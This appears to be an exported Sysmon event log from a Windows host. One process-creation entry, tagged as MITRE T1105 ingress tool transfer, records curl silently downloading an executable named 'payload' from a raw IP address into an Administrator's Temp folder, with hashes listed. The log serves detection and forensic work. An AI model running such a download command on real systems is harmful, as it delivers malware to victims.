 Microsoft-Windows-Sysmon%4Operational.evtx
59625 15 1 UTC
Type Date Time Event Source Category User Compute
Information 4/20/2026 8:57:41 PM 1 Microsoft-Windows (1) \SYSTEM WIN-DM
Information 4/20/2026 8:58:11 PM 1 Microsoft-Windows (1) \SYSTEM WIN-DM
Information 4/20/2026 8:58:11 PM 1 Microsoft-Windows (1) \SYSTEM WIN-DM
Information 4/20/2026 8:58:42 PM 1 Microsoft-Windows (1) \SYSTEM WIN-DM
Information 4/20/2026 8:58:53 PM 1 Microsoft-Windows (1) \SYSTEM WIN-DM
Information 4/20/2026 8:59:05 PM 1 Microsoft-Windows (1) \SYSTEM WIN-DM
Information 4/20/2026 8:59:38 PM 1 Microsoft-Windows (1) \SYSTEM WIN-DM
Description
The description for Event ID ( 1 ) in Source ( Microsoft-Windows-Sysmon ) could not be found.
Either the component that raises this event is not installed on the computer or the installation is corrupted.You can install or repair the
component or try to change Description Server.
The following information was included with the event:
technique_id=T1105,technique_name=Ingress Tool Transfer
2026-04-20 20:58:11.267
{c73af8d8-9363-69e6-2408-000000005400}
9940
C:\Windows\System32\curl.exe
8.4.0
The curl executable
The curl executable
curl, https://curl.se/
curl.exe
curl  -s http://3.72.63.40:80/payload/s.exe -o C:\Users\ADMINI~1\AppData\Local\Temp\\s.exe
C:\Users\Administrator\
WIN-DMZ0\Administrator
{c73af8d8-445f-69e6-3a6d-540000000000}
0x546d3a
2
High
SHA1=B41E5AD102F2E599CF8C2FC60219FC1259482387,MD5=C84486B75D148BDE935E7F8F4084A741,SHA256=
6CF60C768A7377F7C4842C14C3C4D416480A7044A7A5A72B61FF142A796273EC,IMPHASH=BBDB9C75D95F84296D0FCE2E933932E2
{c73af8d8-9363-69e6-2208-000000005400}
Description Data